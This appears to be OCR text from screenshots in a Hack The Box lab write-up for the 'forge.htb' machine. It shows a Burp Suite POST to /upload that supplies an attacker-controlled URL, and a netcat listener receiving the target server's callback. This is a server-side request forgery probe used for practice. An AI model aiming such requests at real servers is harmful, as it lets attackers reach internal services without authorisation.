 !
Send Cancel < >
Request Response
Pretty Raw Hex \n ≡
1 POST /upload HTTP/1.1
2 Host: forge.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://forge.htb
10 DNT: 1
11 Connection: close
12 Referer: http://forge.htb/upload
13 Upgrade-Insecure-Requests: 1
14
15 url=http://10.10.14.18:1234&remote=2
bracketz@marians: ~
File Edit View Search Terminal Tabs Help
bracketz@marians: ~ × bracketz@marians: ~ ×
bracketz:~ $ nc -nvlp 12234
listening on [any] 12234 ...
^C
bracketz:~ $ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.111] 47360
GET / HTTP/1.1
Host: 10.10.14.18:1234
User-Agent: python-requests/2.25.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive